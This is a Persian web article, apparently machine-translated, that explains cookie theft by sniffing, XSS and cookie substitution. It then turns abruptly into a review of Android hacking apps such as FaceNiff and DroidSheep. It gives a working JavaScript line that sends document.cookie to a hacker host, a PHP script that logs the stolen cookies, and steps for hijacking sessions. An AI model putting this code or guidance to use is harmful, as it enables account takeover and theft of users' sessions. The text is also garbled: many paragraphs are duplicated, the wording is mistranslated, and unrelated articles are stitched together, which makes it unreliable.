کلوچه ها - اطلاعات در قالب فایل متنی که توسط وب سایت در رایانه کاربر ذخیره شده است. دارای داده های احراز هویت (ورود / رمز عبور ، شناسه ، شماره تلفن ، آدرس صندوق پستی) ، تنظیمات کاربر ، وضعیت دسترسی است. در نمایه مرورگر ذخیره شده است.

کوکی ها هک می شوند آیا سرقت (یا "ربودن") جلسه بازدید کننده منابع وب است. اطلاعات بسته نه تنها برای فرستنده و گیرنده ، بلکه برای شخص ثالث - شخصی که رهگیری می کند ، در دسترس می باشد.

ابزار و تکنیک های ترک کوکی ها

علاوه بر مهارت ، مهارت و مهارت ، دزد رایانه ، مانند همتایان خود در زندگی واقعی ، البته ابزارهای خود را نیز دارند - نوعی زرادخانه کلیدهای کلید و کاوشگر. بیایید نگاهی به محبوب ترین ترفندهای هکری که برای استخراج کوکی ها از اینترنت می پردازند بپردازیم.

تیرانداز

برنامه های ویژه برای نظارت و تحلیل ترافیک شبکه. نام آنها از فعل انگلیسی "sniff" گرفته شده است ، زیرا به معنای واقعی کلمه "خرخر کردن" بسته های بین گره ها را انتقال می دهد.

اما مهاجمان برای رهگیری داده های جلسه ، پیام ها و سایر اطلاعات محرمانه از یک مفسد استفاده می کنند. هدف حملات آنها عمدتا شبکه های نا امن است ، جایی که کوکی ها در یک جلسه HTTP باز ارسال می شوند ، یعنی عملاً رمزگذاری نمی شوند. (Wi-Fi عمومی از این نظر آسیب پذیر ترین است.)

از روشهای زیر برای تزریق اسنایفر به کانال اینترنتی بین سایت کاربر و سرور وب استفاده شده است:

- "گوش دادن" به رابط های شبکه (هاب ها ، سوئیچ ها).

- انشعاب و کپی کردن ترافیک؛

- اتصال به شکاف کانال شبکه؛

- تجزیه و تحلیل با استفاده از حملات ویژه ای که ترافیک قربانی را به سمت مأمور تغییر مسیر هدایت می کنند (MAC-spoofing ، IP-spoofing).

XSS مخفف Cross Site Scriptting است. برای حمله به وب سایت ها برای سرقت داده های کاربر استفاده می شود.

نحوه کار XSS به شرح زیر است:

- یک مهاجم کد مخرب (یک اسکریپت پنهان ویژه) را در یک وب سایت ، انجمن یا پیام ارسال می کند (به عنوان مثال ، هنگام گپ زدن در یک شبکه اجتماعی).

- قربانی از صفحه آلوده بازدید می کند و کد نصب شده را روی رایانه شخصی خود فعال می کند (کلیک می کند ، پیوندی را دنبال می کند ، و غیره).

- به نوبه خود ، کد مخرب باعث تحریک داده های محرمانه کاربر از مرورگر (به ویژه کوکی ها) شده و آنها را به سرور وب مهاجم ارسال می کند.

به منظور "کاشت" موتور نرم افزار XSS ، هکرها از انواع آسیب پذیری در سرورهای وب ، سرویس های آنلاین و مرورگرها استفاده می کنند.

همه آسیب پذیری های XSS به دو نوع تقسیم می شوند:

- منفعل. حمله با درخواست یک اسکریپت خاص در یک صفحه وب انجام می شود. کد مخرب می تواند به اشکال مختلف در یک صفحه وب (به عنوان مثال ، در یک نوار جستجوی سایت) وارد شود. مستعدترین منفعل XSS منابعی هستند که هنگام ورود داده ها برچسبهای HTML را فیلتر نمی کنند.

- فعال. آنها به طور مستقیم روی سرور قرار دارند. و در مرورگر قربانی شروع می شود. آنها به طور فعال توسط کلاهبرداران در انواع وبلاگ ها ، گپ ها و خبرهای خبری استفاده می شوند.

هکرها اسکریپتهای XSS خود را با دقت استتار می کنند تا قربانی به چیزی مشکوک نشود. آنها پسوند پرونده را تغییر می دهند ، کد را به عنوان تصویر ارائه می دهند ، انگیزه می دهند تا پیوند را دنبال کرده و با مطالب جالب جلب توجه کند. در نتیجه: یک کاربر رایانه شخصی که کنجکاوی خودش را به دست نیاورد ، با دست خود (با کلیک ماوس) کوکی های جلسه (با ورود و رمز عبور!) را به نویسنده اسکریپت XSS ارسال می کند - یک شرور رایانه.

تعویض کوکی ها

کلیه کوکی ها بدون هیچگونه تغییر - به شکل اصلی - با همان مقادیر ، رشته ها و سایر داده ها به سرور وب ارسال می شوند (که از آن "آنها آمده"). اصلاح آگاهانه پارامترهای آنها به کوکی های احمقانه گفته می شود. به عبارت دیگر ، هنگامی که یک کوکی جایگزین شود ، مهاجم به فکر آرزو است. به عنوان مثال ، هنگام انجام پرداخت در فروشگاه اینترنتی ، مبلغ پرداختی در کوکی به سمت پایین تغییر می کند - بنابراین "پس انداز" در خریدها وجود دارد.

کوکی های سرقت شده برای یک جلسه در یک شبکه اجتماعی از حساب شخص دیگر "وارد" جلسه دیگر و در رایانه شخصی دیگر می شوند. صاحب کوکی های سرقت شده تا زمانی که در صفحه خود باشد به حساب قربانی (مکاتبات ، محتوا ، تنظیمات صفحه) دسترسی کامل می یابد.

کوکی ها با استفاده از "ویرایش" می شوند:

- توابع "مدیریت کوکی ها ..." در مرورگر Opera؛

- مدیر کوکی ها و افزونه های مدیر پیشرفته کوکی برای FireFox؛

- برنامه های IECookiesView (فقط Internet Explorer)؛

- ویرایشگر متن مانند AkelPad ، NotePad یا Windows Notepad.

دسترسی فیزیکی به داده ها

یک طرح اجرای بسیار ساده ، شامل چند مرحله است. اما فقط در صورتی مؤثر است که کامپیوتر قربانی با یک جلسه باز ، به عنوان مثال Vkontakte ، بدون مراقبت (و به اندازه کافی طولانی) باقی بماند:

- یک عملکرد جاوا اسکریپت در نوار آدرس مرورگر وارد می شود و تمام کوکی های ذخیره شده را نشان می دهد.

- بعد از فشار دادن "ENTER" همه آنها در صفحه ظاهر می شوند.

- کوکی ها کپی می شوند ، در یک پرونده ذخیره می شوند و سپس به یک درایو فلش USB منتقل می شوند.

- در رایانه دیگر ، کوکی ها در یک جلسه جدید جایگزین می شوند.

- دسترسی به حساب قربانی باز شده است.

به عنوان یک قاعده ، هکرها از ابزارهای فوق (+ دیگران) هر دو به صورت ترکیبی استفاده می کنند (از آنجا که سطح حفاظت از بسیاری از منابع وب کاملاً بالاست) ، و بطور جداگانه (هنگامی که کاربران خیلی ساده لوح هستند).

XSS + sniffer

- یک اسکریپت XSS ایجاد می شود ، که نشان دهنده آدرس sniffer آنلاین (از ساخت خود یا یک سرویس خاص) است.

- کد مخرب با پسوند .img (فرمت تصویر) ذخیره می شود.

- سپس این پرونده در صفحه وب سایت ، چت یا پیام خصوصی بارگذاری می شود - جایی که حمله انجام خواهد شد.

- توجه کاربر به "دام" ایجاد شده جلب می شود (در اینجا مهندسی اجتماعی به مرحله اجرا می رسد).

- اگر تله شروع شود ، تیرانداز کوکی ها را از مرورگر قربانی رهگیری می کند.

- کراکر سیاهههای مربوط به خرناس را باز می کند و کوکی های سرقت شده را بازیابی می کند.

- بعد ، برای بدست آوردن حقوق صاحب حساب با استفاده از ابزارهای فوق جایگزینی را انجام می دهد.

محافظت از کوکی ها در برابر هک شدن

- از یک اتصال رمزگذاری شده استفاده کنید (با استفاده از پروتکل های مناسب و روش های امنیتی).

- به لینک ها ، تصاویر ، پیشنهادات وسوسه انگیز برای آشنایی با "نرم افزار جدید رایگان" پاسخ ندهید. مخصوصاً از غریبه ها.

- فقط از منابع وب قابل اعتماد استفاده کنید.

- یک جلسه مجاز را با فشار دادن دکمه "خروج" پایان دهید (و نه فقط بستن برگه!). مخصوصاً اگر این حساب از یک رایانه شخصی وارد نشده باشد ، بلکه مثلاً از یک رایانه در یک کافه اینترنتی وارد شده باشد.

- از عملکرد "ذخیره گذرواژه" مرورگر استفاده نکنید. مدارک معتبر ذخیره شده خطر سرقت را بطور چشمگیری افزایش می دهد. تنبل نشوید ، برای وارد کردن رمز عبور و ورود به سیستم در ابتدای هر جلسه چند دقیقه وقت نکنید.

- بعد از گشت و گذار در وب - بازدید از شبکه های اجتماعی ، انجمن ها ، گفتگوها ، سایت ها - کوکی های ذخیره شده و پاک کردن حافظه نهان مرورگر را حذف کنید.

- مرورگرها و نرم افزارهای ضد ویروس را به طور مرتب به روز کنید.

- از برنامه های افزودنی مرورگر استفاده کنید که از حملات XSS محافظت می کند (به عنوان مثال NoScript برای FF و Google Chrome).

- دوره ای در حساب ها.

و از همه مهمتر - هنگام استراحت یا گشت و گذار در اینترنت ، هوشیاری و توجه خود را از دست ندهید!

کوکی چیست؟

مکانیسمی وجود دارد که به سرور http امکان ذخیره اطلاعات متنی در رایانه کاربر را می دهد ، و سپس به آن دسترسی پیدا می کند. به این اطلاعات کوکی گفته می شود. در حقیقت ، هر کوکی یک جفت است: نام پارامتر و مقدار آن. همچنین به هر کوکی دامنه ای که به آن تعلق دارد اختصاص داده می شود. به دلایل امنیتی ، در کلیه مرورگرها ، سرور http فقط برای دسترسی به کوکی برای دامنه خود مجاز است. علاوه بر این ، کوکی ها می توانند تاریخ انقضا داشته باشند ، حتی اگر تمام ویندوزهای مرورگر را ببندید ، تا این تاریخ روی رایانه ذخیره می شوند.

چرا کوکی ها مهم هستند؟

همه سیستم های چند کاربره از کوکی ها برای شناسایی کاربر استفاده می کنند. در عوض ، اتصال فعلی کاربر به سرویس ، جلسه کاربر. اگر شخصی کوکی های شما را تشخیص دهد ، می تواند از طرف شما وارد سیستم شود. زیرا در حال حاضر منابع اینترنتی اندک در حال تغییر بررسی آدرس IP در طی یک جلسه کاربر هستند.

چگونه می توانم یک کوکی را تغییر یا جایگزین کنم؟

توسعه دهندگان مرورگر ابزار ویرایش کوکی های داخلی را ارائه نمی دهند. اما می توانید با یک دفترچه یادداشت معمولی از آن استفاده کنید.

مرحله 1: یک فایل متنی با متن ایجاد کنید

ویرایشگر رجیستری ویندوز نسخه 5.00

@ \u003d "C: \\\\ IE_ext.htm"

آن را به عنوان IE_ext.reg ذخیره کنید

مرحله 2: با استفاده از پرونده ایجاد شده ، تغییرات را در رجیستری ویندوز اضافه کنید.

مرحله 3: یک فایل متنی با متن ایجاد کنید

<

script

language \u003d "javascript"\u003e

external.menuArgument.clipboardData.setData ("متن" ، external.menuArgument.document.cookie)؛

external.menuArgument.document.cookie \u003d "testname \u003d testvalue؛ path \u003d /؛ domain \u003d testdomain.ru";

هشدار (external.menuArgument.document.cookie)؛

آن را با نام C ذخیره کنید: \\ IE_ext.htm

مرحله چهارم: ما به وب سایت مورد علاقه ما می رویم.

مرحله 5: روی یک فضای خالی در صفحه کلیک راست کرده و مورد منو را انتخاب کنید "کار با کوکی ها"... اجازه دسترسی به کلیپ بورد. کوکی های شما برای این سایت در کلیپ بورد ظاهر می شود. می توانید دفترچه یادداشت آنها را بچسبانید و ببینید.

مرحله 6: برای تغییر برخی از کوکی ها ، پرونده C: \\ IE_ext.htm را ویرایش کنید و جایگزین آن شوید نام آزمون به نام کوکی ، آزمون آزمون - در ارزش آن ، testdomain.ru - به دامنه سایت. در صورت لزوم ، خطوط مشابه بیشتری اضافه کنید. برای سهولت کنترل ، من خروجی کوکی های فعلی را قبل و بعد از تغییر در اسکریپت اضافه کردم: هشدار (external.menuArgument.document.cookie)؛

مرحله 7: مرحله 5 را دوباره انجام دهید و سپس صفحه را تازه کنید.

خط پایین: ما با کوکی های به روز به این وب سایت خواهیم رفت.

چگونه با استفاده از JavaScript یک کوکی را سرقت کنیم؟

اگر یک مهاجم موفق شد راهی برای اجرای JavaScript خودسرانه روی رایانه قربانی پیدا کند ، می تواند کوکی های فعلی را به راحتی بخواند. مثال:

var str \u003d document.cookie؛

اما آیا وی قادر به انتقال آنها به سایت خود خواهد بود ، زیرا همانطور که قبلاً نیز اشاره کردم ، یک اسکریپت جاوا اسکریپت بدون تأیید اضافی قادر به دسترسی به سایتی در یک دامنه دیگر نخواهد بود؟ به نظر می رسد که یک اسکریپت جاوا اسکریپت می تواند هر تصویری را که در هر سرور http قرار دارد بارگیری کند. در عین حال ، هرگونه اطلاعات متنی را در درخواست بارگیری به این تصویر ارسال کنید. مثال: http://hackersite.ru/xss.jpg؟text_infoبنابراین ، اگر این کد را اجرا کردید:

var img \u003d عکس جدید ()؛

img.src \u003d "http://hackersite.ru/xss.jpg؟"+ encodeURI (document.cookie)؛

سپس کوکی در درخواست بارگیری "تصویر" و "رفتن" به مهاجم ظاهر می شود.

چگونه می توان چنین درخواست هایی را برای بارگذاری "تصویر" انجام داد؟

یک مهاجم فقط باید یک میزبان با پشتیبانی php پیدا کند و کد دیگری از این دست را در آنجا قرار دهد:

$ uid \u003d urldecode ($ _ SERVER ["QUERY_STRING"])؛

$ fp \u003d fopen ("log.txt" ، "الف")؛

fputs ($ fp ، "$ uid \\ n")؛

fclose ($ fp)؛

?>

سپس کلیه پارامترهای درخواست به این اسکریپت در پرونده ذخیره می شود log.txt... جایگزینی فقط در اسکریپت جاوا اسکریپت که قبلاً توضیح داده شده است ، باقی می ماند http://hackersite.ru/xss.jpg به مسیر این اسکریپت php.

نتیجه

من فقط ساده ترین راه برای بهره برداری از آسیب پذیری های XSS را نشان داده ام. اما این ثابت می کند که وجود حداقل یک چنین آسیب پذیری در یک سایت اینترنتی چند کاربره می تواند به یک مهاجم اجازه دهد از منابع خود از طرف شما استفاده کند.

"تلفن هوشمند با ابزار هک؟ چنین چیزی وجود ندارد ، "- ما اخیراً به شما می گفتیم. راه اندازی برخی از ابزارهای آشنا برای اجرای حملات فقط بر روی برخی از Maemo امکان پذیر بود. اکنون بسیاری از ابزارهای آشنا به iOS و Android منتقل شده اند و برخی از ابزارهای هک مخصوصاً برای محیط موبایل نوشته شده اند. آیا تلفن هوشمند می تواند لپ تاپ را در تست های نفوذ جایگزین کند؟ تصمیم گرفتیم بررسی کنیم

اندروید

اندروید نه تنها بسترهای مردمی بلکه همچنین برای افراد مناسب یک بستر رایج است. تعداد مفید] [- خدمات به سادگی از مقیاس خارج است. به همین منظور می توانیم به لطف ریشه های UNIX این سیستم بگوییم - حمل و نقل بسیاری از ابزارها به اندروید را تا حد زیادی ساده کرد. افسوس ، برخی از آنها توسط Google در فروشگاه Play مجاز نیستند ، بنابراین باید APK های مربوطه را به صورت دستی نصب کنید. همچنین برخی از نرم افزارها نیاز به دسترسی حداکثر به سیستم دارند (به عنوان مثال فایروال iptables) ، بنابراین شما باید از دسترسی ریشه پیشاپیش مراقبت کنید. هر تولید کننده از فناوری خاص خود استفاده می کند ، اما پیدا کردن دستورالعمل های لازم بسیار ساده است. مجموعه منابع مناسبی از HOWTO ها توسط منابع LifeHacker (bit.ly/eWgDlu) جمع شده اند. با این حال ، اگر نتوانستید هیچ مدلی را در اینجا پیدا کنید ، فروم XDA-Developers (www.xda-developers.com) همیشه به نجات می رسد ، جایی که می توانید اطلاعات تقریباً مختلفی را در مورد هر مدل تلفن Android تقریباً پیدا کنید. به یک طریق یا روش دیگر ، برخی از خدمات موجود در زیر بدون دسترسی ریشه کار خواهند کرد.مدیر بسته

BotBrew بیایید بررسی اجمالی خود را با یک مدیر بسته غیرمعمول شروع کنیم. توسعه دهندگان آن را "ابزارهای superuser" می نامند ، و این چندان از حقیقت دور نیست. پس از نصب BotBrew ، یک مخزن از آنجا دریافت می کنید که می توانید تعداد زیادی از ابزارهای آشنا کامپایل شده برای Android را بارگیری کنید. از جمله آنها: مترجمان Python و Ruby برای اجرای ابزارهای زیادی که روی آنها نوشته شده است ، اسکنر tcpdump و اسکنر Nmap برای آنالیز شبکه ، Git و Subversion برای کار با سیستم های کنترل نسخه و موارد دیگر.اسکنر شبکه

پیپ ها یک تلفن هوشمند ناخوشایند که بر خلاف لپ تاپ ، به راحتی در جیب جا می گیرد و هیچ وقت سوء ظن ایجاد نمی کند ، می تواند برای اکتشاف شبکه مفید باشد. ما قبلاً به شما گفته ایم که چگونه می توانید Nmap را در بالا نصب کنید ، اما گزینه دیگری وجود دارد. PIPS یک پورت مخصوصاً غیر رسمی سازنده اسکنر Nmap برای اندروید است. این بدان معنی است که می توانید به سرعت دستگاه های فعال را در شبکه پیدا کنید ، سیستم عامل آنها را با استفاده از گزینه های اثر انگشت تعیین کنید ، اسکن پورت را انجام دهید - به طور خلاصه ، هر کاری را انجام دهید که Nmap می تواند انجام دهد. فینگ

یک تلفن هوشمند ناخوشایند که بر خلاف لپ تاپ ، به راحتی در جیب جا می گیرد و هیچ وقت سوء ظن ایجاد نمی کند ، می تواند برای اکتشاف شبکه مفید باشد. ما قبلاً به شما گفته ایم که چگونه می توانید Nmap را در بالا نصب کنید ، اما گزینه دیگری وجود دارد. PIPS یک پورت مخصوصاً غیر رسمی سازنده اسکنر Nmap برای اندروید است. این بدان معنی است که می توانید به سرعت دستگاه های فعال را در شبکه پیدا کنید ، سیستم عامل آنها را با استفاده از گزینه های اثر انگشت تعیین کنید ، اسکن پورت را انجام دهید - به طور خلاصه ، هر کاری را انجام دهید که Nmap می تواند انجام دهد. فینگ  با Nmap ، با تمام وجود ، دو مشکل وجود دارد. ابتدا پارامترهای اسکن از طریق کلیدهای پرتاب منتقل می شوند ، که شما نه تنها باید بدانید بلکه باید از یک صفحه کلید تلفن همراه ناخوشایند نیز وارد شوید. و ثانیا ، نتایج اسکن در خروجی کنسول به اندازه توصیفی که ما می خواهیم نیست. اسکنر Fing عاری از این کاستی هاست ، که شبکه را خیلی سریع اسکن می کند ، اثر انگشت را انجام می دهد ، پس از آن لیستی از تمام دستگاه های موجود را به صورت قابل فهم نمایش می دهد و آنها را بر اساس نوع (روتر ، دسک تاپ ، آیفون و غیره) تقسیم می کند. در عین حال ، برای هر میزبان ، می توانید لیستی از درگاه های باز را به سرعت مشاهده کنید. و درست از اینجا می توانید با استفاده از سرویس دهنده FTP نصب شده در سیستم ، به FTP متصل شوید - بسیار راحت است. NetAudit

با Nmap ، با تمام وجود ، دو مشکل وجود دارد. ابتدا پارامترهای اسکن از طریق کلیدهای پرتاب منتقل می شوند ، که شما نه تنها باید بدانید بلکه باید از یک صفحه کلید تلفن همراه ناخوشایند نیز وارد شوید. و ثانیا ، نتایج اسکن در خروجی کنسول به اندازه توصیفی که ما می خواهیم نیست. اسکنر Fing عاری از این کاستی هاست ، که شبکه را خیلی سریع اسکن می کند ، اثر انگشت را انجام می دهد ، پس از آن لیستی از تمام دستگاه های موجود را به صورت قابل فهم نمایش می دهد و آنها را بر اساس نوع (روتر ، دسک تاپ ، آیفون و غیره) تقسیم می کند. در عین حال ، برای هر میزبان ، می توانید لیستی از درگاه های باز را به سرعت مشاهده کنید. و درست از اینجا می توانید با استفاده از سرویس دهنده FTP نصب شده در سیستم ، به FTP متصل شوید - بسیار راحت است. NetAudit  هنگامی که نوبت به تحلیل یک میزبان خاص می رسد ، NetAudit می تواند ضروری باشد. این دستگاه بر روی هر دستگاه اندرویدی کار می کند (حتی دستگاه غیر ریشه ای) و به شما امکان می دهد نه تنها به سرعت دستگاه های موجود در شبکه را شناسایی کنید بلکه همچنین با استفاده از یک پایگاه داده بزرگ اثر انگشت برای تعیین سیستم عامل و همچنین سیستم های CMS که در سرور وب استفاده می شود ، در مورد آنها تحقیق کنید. اکنون این پایگاه داده حاوی بیش از 3000 چاپ دیجیتال است. ابزارهای خالص

هنگامی که نوبت به تحلیل یک میزبان خاص می رسد ، NetAudit می تواند ضروری باشد. این دستگاه بر روی هر دستگاه اندرویدی کار می کند (حتی دستگاه غیر ریشه ای) و به شما امکان می دهد نه تنها به سرعت دستگاه های موجود در شبکه را شناسایی کنید بلکه همچنین با استفاده از یک پایگاه داده بزرگ اثر انگشت برای تعیین سیستم عامل و همچنین سیستم های CMS که در سرور وب استفاده می شود ، در مورد آنها تحقیق کنید. اکنون این پایگاه داده حاوی بیش از 3000 چاپ دیجیتال است. ابزارهای خالص  اگر برعکس ، شما باید در سطح پایینتری کار کنید و عملکرد شبکه را به طور کامل بررسی کنید ، پس بدون Net Tools نمی توانید این کار را انجام دهید. این یک مجموعه ضروری از خدمات در کار یک مدیر سیستم است که به شما امکان می دهد عملکرد شبکه ای که دستگاه به آن متصل است را به طور کامل تشخیص دهید. این بسته شامل بیش از 15 نوع برنامه مختلف ، از جمله پینگ ، ردیاب ، آرپی ، dns ، netstat ، مسیر است.

اگر برعکس ، شما باید در سطح پایینتری کار کنید و عملکرد شبکه را به طور کامل بررسی کنید ، پس بدون Net Tools نمی توانید این کار را انجام دهید. این یک مجموعه ضروری از خدمات در کار یک مدیر سیستم است که به شما امکان می دهد عملکرد شبکه ای که دستگاه به آن متصل است را به طور کامل تشخیص دهید. این بسته شامل بیش از 15 نوع برنامه مختلف ، از جمله پینگ ، ردیاب ، آرپی ، dns ، netstat ، مسیر است. دستکاری در ترافیک

کوسه برای ریشه یک sniffer مبتنی بر tcpdump صادقانه تمام داده ها را در یک پرونده pcap وارد می کند ، که می تواند با استفاده از برنامه های آشنایی مانند Wireshark یا Network Miner بررسی شود. از آنجا که هیچ فرصتی برای حملات MITM فراهم نمی کند ، بلکه ابزاری برای تحلیل ترافیک آن است. به عنوان مثال ، این یک روش عالی برای یادگیری برنامه هایی است که بر روی مخازن مشکوک روی دستگاه شما نصب می شوند. Faceniff

یک sniffer مبتنی بر tcpdump صادقانه تمام داده ها را در یک پرونده pcap وارد می کند ، که می تواند با استفاده از برنامه های آشنایی مانند Wireshark یا Network Miner بررسی شود. از آنجا که هیچ فرصتی برای حملات MITM فراهم نمی کند ، بلکه ابزاری برای تحلیل ترافیک آن است. به عنوان مثال ، این یک روش عالی برای یادگیری برنامه هایی است که بر روی مخازن مشکوک روی دستگاه شما نصب می شوند. Faceniff  اگر در مورد برنامه های جنگی برای اندروید صحبت کنیم ، یکی از جذاب ترین FaceNiff است که رهگیری و تزریق را در جلسات وب رهگیری انجام می دهد. با بارگیری برنامه APK با برنامه ، می توانید این ابزار هک را تقریباً در هر تلفن هوشمند اندرویدی راه اندازی کنید و با اتصال به یک شبکه بی سیم ، حساب های مختلف سرویس های مختلف: فیس بوک ، توییتر ، VKontakte و غیره را رهگیری کنید - در کل بیش از ده مورد. ربودن جلسه با استفاده از حمله هوشیارانه ARP انجام می شود ، اما این حمله فقط بر روی اتصالات نا امن انجام می شود (FaceNiff نمی تواند در ترافیک SSL گوه بخورد). برای محدود کردن جریان scriptdis ، نویسنده حداکثر تعداد جلسات را به سه محدود کرد - سپس برای تهیه کد فعال سازی ویژه باید با توسعه دهنده تماس بگیرید. DroidSheep

اگر در مورد برنامه های جنگی برای اندروید صحبت کنیم ، یکی از جذاب ترین FaceNiff است که رهگیری و تزریق را در جلسات وب رهگیری انجام می دهد. با بارگیری برنامه APK با برنامه ، می توانید این ابزار هک را تقریباً در هر تلفن هوشمند اندرویدی راه اندازی کنید و با اتصال به یک شبکه بی سیم ، حساب های مختلف سرویس های مختلف: فیس بوک ، توییتر ، VKontakte و غیره را رهگیری کنید - در کل بیش از ده مورد. ربودن جلسه با استفاده از حمله هوشیارانه ARP انجام می شود ، اما این حمله فقط بر روی اتصالات نا امن انجام می شود (FaceNiff نمی تواند در ترافیک SSL گوه بخورد). برای محدود کردن جریان scriptdis ، نویسنده حداکثر تعداد جلسات را به سه محدود کرد - سپس برای تهیه کد فعال سازی ویژه باید با توسعه دهنده تماس بگیرید. DroidSheep  اگر سازنده FaceNiff برای استفاده از آن پول بخواهد ، آنگاه DroidSheep ابزاری کاملاً رایگان با همان عملکرد است. درست است ، در وب سایت رسمی شما یک کیت توزیع پیدا نمی کنید (این به دلیل قوانین سخت آلمان در مورد تجهیزات امنیتی است) ، اما می توانید به راحتی آن را در وب پیدا کنید. وظیفه اصلی این برنامه رهگیری جلسات وب کاربر در شبکه های اجتماعی محبوب است که با استفاده از همان ARP Spoofing انجام می شود. اما مشکلی در ارتباطات ایمن: مانند FaceNiff ، DroidSheep با صراحت از کار با پروتکل HTTPS خودداری می کند. Spoofer شبکه

اگر سازنده FaceNiff برای استفاده از آن پول بخواهد ، آنگاه DroidSheep ابزاری کاملاً رایگان با همان عملکرد است. درست است ، در وب سایت رسمی شما یک کیت توزیع پیدا نمی کنید (این به دلیل قوانین سخت آلمان در مورد تجهیزات امنیتی است) ، اما می توانید به راحتی آن را در وب پیدا کنید. وظیفه اصلی این برنامه رهگیری جلسات وب کاربر در شبکه های اجتماعی محبوب است که با استفاده از همان ARP Spoofing انجام می شود. اما مشکلی در ارتباطات ایمن: مانند FaceNiff ، DroidSheep با صراحت از کار با پروتکل HTTPS خودداری می کند. Spoofer شبکه  این ابزار همچنین عدم امنیت شبکه های بی سیم باز اما در صفحه ای متفاوت متفاوت را نشان می دهد. این جلسات کاربر را متوقف نمی کند ، اما اجازه می دهد تا با استفاده از حملات ناسزا ، ترافیک HTTP را از طریق خود عبور داده و دستکاری های مشخصی را با آن انجام دهید. با شروع از شوخی های معمولی (همه تصاویر موجود در سایت را با استفاده از ترول ها جایگزین کنید ، تمام تصاویر را تغییر دهید یا مثلاً تغییر نتایج جستجوی گوگل را تغییر دهید) و هنگام حمله به صفحات جعلی سرویس های محبوب مانند facebook.com ، linkin.com ، vkontakte.ru و با حملات فیشینگ پایان دهید. بسیاری دیگر. ضد (ابزار شبکه آندروید توسط zImperium LTD)

این ابزار همچنین عدم امنیت شبکه های بی سیم باز اما در صفحه ای متفاوت متفاوت را نشان می دهد. این جلسات کاربر را متوقف نمی کند ، اما اجازه می دهد تا با استفاده از حملات ناسزا ، ترافیک HTTP را از طریق خود عبور داده و دستکاری های مشخصی را با آن انجام دهید. با شروع از شوخی های معمولی (همه تصاویر موجود در سایت را با استفاده از ترول ها جایگزین کنید ، تمام تصاویر را تغییر دهید یا مثلاً تغییر نتایج جستجوی گوگل را تغییر دهید) و هنگام حمله به صفحات جعلی سرویس های محبوب مانند facebook.com ، linkin.com ، vkontakte.ru و با حملات فیشینگ پایان دهید. بسیاری دیگر. ضد (ابزار شبکه آندروید توسط zImperium LTD)  اگر سؤال کنید که کدام نرم افزار هک برای آندروید قدرتمندترین است ، آنگاه شاید Anti هیچ رقیبی نداشته باشد. این یک هاروکر واقعی است. وظیفه اصلی برنامه اسکن محیط شبکه است. علاوه بر این ، ماژول های مختلفی وارد نبرد می شوند که به کمک آن یک زرادخانه کامل پیاده سازی می شود: این گوش دادن به ترافیک ، انجام حملات MITM و بهره برداری از آسیب پذیری های یافت شده است. درست است ، معایبی نیز وجود دارد. اولین موردی که توجه شما را به خود جلب می کند این است که بهره برداری از آسیب پذیری ها فقط از طریق سرور مرکزی برنامه که در اینترنت قرار دارد انجام می شود ، در نتیجه می توانید اهدافی را که آدرس IP خارجی ندارند فراموش کنید.

اگر سؤال کنید که کدام نرم افزار هک برای آندروید قدرتمندترین است ، آنگاه شاید Anti هیچ رقیبی نداشته باشد. این یک هاروکر واقعی است. وظیفه اصلی برنامه اسکن محیط شبکه است. علاوه بر این ، ماژول های مختلفی وارد نبرد می شوند که به کمک آن یک زرادخانه کامل پیاده سازی می شود: این گوش دادن به ترافیک ، انجام حملات MITM و بهره برداری از آسیب پذیری های یافت شده است. درست است ، معایبی نیز وجود دارد. اولین موردی که توجه شما را به خود جلب می کند این است که بهره برداری از آسیب پذیری ها فقط از طریق سرور مرکزی برنامه که در اینترنت قرار دارد انجام می شود ، در نتیجه می توانید اهدافی را که آدرس IP خارجی ندارند فراموش کنید. تونل ترافیک

کل فرمانده مدیر مشهور پرونده اکنون در تلفن های هوشمند است! همانطور که در نسخه دسک تاپ ، یک سیستم افزونه ای برای اتصال به دایرکتوری های مختلف شبکه و همچنین حالت عادی دو صفحه ای وجود دارد - مخصوصاً در تبلت ها مناسب است. تونل SSH

مدیر مشهور پرونده اکنون در تلفن های هوشمند است! همانطور که در نسخه دسک تاپ ، یک سیستم افزونه ای برای اتصال به دایرکتوری های مختلف شبکه و همچنین حالت عادی دو صفحه ای وجود دارد - مخصوصاً در تبلت ها مناسب است. تونل SSH  خوب ، اما چگونه می توانید داده های خود را در شبکه بی سیم باز نگه دارید؟ به غیر از VPN که اندروید از کادر پشتیبانی می کند ، می توانید یک تونل SSH تنظیم کنید. برای این کار ، یک ابزار SSH Tunnel شگفت انگیز وجود دارد که به شما امکان می دهد ترافیک برنامه های انتخاب شده یا کل سیستم را از طریق یک سرور SSH از راه دور بپیچید. ProxyDroid اغلب ارسال ترافیک از طریق پروکسی یا sox ضروری است ، که در این صورت ProxyDroid به شما کمک می کند. این ساده است: شما ترافیک برنامه هایی را که می خواهید تونل کنید و پروکسی را مشخص می کنید انتخاب می کنید (HTTP / HTTPS / SOCKS4 / SOCKS5 پشتیبانی می شوند). اگر مجوز لازم باشد ، ProxyDroid نیز از این پشتیبانی می کند. به هر حال ، پیکربندی را می توان با ایجاد تنظیمات مختلف برای هر یک از آنها به یک شبکه بی سیم خاص وصل کرد.

خوب ، اما چگونه می توانید داده های خود را در شبکه بی سیم باز نگه دارید؟ به غیر از VPN که اندروید از کادر پشتیبانی می کند ، می توانید یک تونل SSH تنظیم کنید. برای این کار ، یک ابزار SSH Tunnel شگفت انگیز وجود دارد که به شما امکان می دهد ترافیک برنامه های انتخاب شده یا کل سیستم را از طریق یک سرور SSH از راه دور بپیچید. ProxyDroid اغلب ارسال ترافیک از طریق پروکسی یا sox ضروری است ، که در این صورت ProxyDroid به شما کمک می کند. این ساده است: شما ترافیک برنامه هایی را که می خواهید تونل کنید و پروکسی را مشخص می کنید انتخاب می کنید (HTTP / HTTPS / SOCKS4 / SOCKS5 پشتیبانی می شوند). اگر مجوز لازم باشد ، ProxyDroid نیز از این پشتیبانی می کند. به هر حال ، پیکربندی را می توان با ایجاد تنظیمات مختلف برای هر یک از آنها به یک شبکه بی سیم خاص وصل کرد. شبکه های بی سیم

